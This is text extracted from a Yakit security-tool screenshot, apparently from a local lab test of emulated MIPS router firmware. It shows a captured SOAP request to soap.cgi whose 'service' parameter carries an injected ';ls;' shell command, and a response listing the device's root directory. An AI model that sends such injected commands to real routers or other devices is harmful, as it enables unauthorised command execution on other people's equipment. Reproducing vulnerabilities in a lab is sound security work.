 [default]-本地模式
v1.4.9-1030
本地 · 命名管道
开启 MITM
新建 WebFuzzer
Codec
数据对比
Yak Runner
靶场
资源管理
常用插件
导入插件/流量
更多
解码
编码
Fuzztag
Codec
DNSLog
MITM 交互式劫持
Web Fuzzer 1
History
插件仓库
设置
网站树
筛选
规则数据
AI
筛选
进程
chrome.exe
系统Tag
[WebFuzzer]
MITM
插件
爬虫
Total 5
Selected 0
高级筛选
协议类型
全部
批量操作
清空
序号 方法 状态码 URL Host 操作
8 POST 200 http://localhost:18099/soap.cgi?service=OSInfo1;ls; localhost /s
7 POST 200 http://localhost:18099/soap.cgi?service=OSInfo1 localhost /s
6 POST 200 http://localhost:18099/wfadev.cgi?service=WFAWLANConfig1 localhost
收起
Request
id: 8
FUZZ
POST /soap.cgi?service=OSInfo1;ls; HTTP/1.1
Host: localhost:18099
User-Agent: Python-urllib/3.13
Soapaction: "urn:schemas-upnp-org:service:OSInfo:1#GetInfo"
Content-Type: text/xml
Accept-Encoding: identity
Content-Length auto : 4
<a/>
Response
编辑tag
编码
1 HTTP/1.1 200 OK
2 Server: BaseHTTP/0.6 Python/3.12.3
3 Date: Fri, 30 Oct 2026 14:22:34 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length auto : 130
6 X-CGI-Exit: 0
7
8 h2
9 tmp
10 home
11 var
12 qemu-mips-static
13 pwned_sh
14 sbin
15 dev
16 lib
17 htdocs
18 usr
19 proc
20 mnt
21 www
22 etc
23 bin
24 sys
25 HTTP/1.1 200 OK
26 CONTENT-LENGTH: 0
27
28